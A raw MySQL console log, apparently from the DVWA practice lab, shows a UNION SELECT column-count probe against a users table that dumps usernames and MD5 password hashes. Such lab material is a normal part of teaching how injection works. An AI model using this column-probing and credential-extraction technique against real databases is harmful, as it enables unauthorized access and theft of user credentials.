 mysql> select 1,2,3 union select * from users;
ERROR 1222 (21000): The used SELECT statements have a different number of columns
mysql> select 1,2,3,4,5,6,7,8 union select * from users;
+---+--------+---------+---------+----------------------------------+-----------------------------+---------------------+------+
| 1 | 2      | 3       | 4       | 5                                | 6                           | 7                   | 8    |
+---+--------+---------+---------+----------------------------------+-----------------------------+---------------------+------+
| 1 | 2      | 3       | 4       | 5                                | 6                           | 7                   |    8 |
| 1 | admin  | admin   | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/admin.jpg   | 2020-12-28 21:47:20 |    0 |
| 2 | Gordon | Brown   | gordonb | e99a18c428cb38d5f260853678922e03 | /hackable/users/gordonb.jpg | 2020-12-28 21:47:20 |    0 |
| 3 | Hack   | Me      | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b | /hackable/users/1337.jpg    | 2020-12-28 21:47:20 |    0 |
| 4 | Pablo  | Picasso | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 | /hackable/users/pablo.jpg   | 2020-12-28 21:47:20 |    0 |
| 5 | Bob    | Smith   | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/smithy.jpg  | 2020-12-28 21:47:20 |    0 |
+---+--------+---------+---------+----------------------------------+-----------------------------+---------------------+------+
6 rows in set (0.00 sec)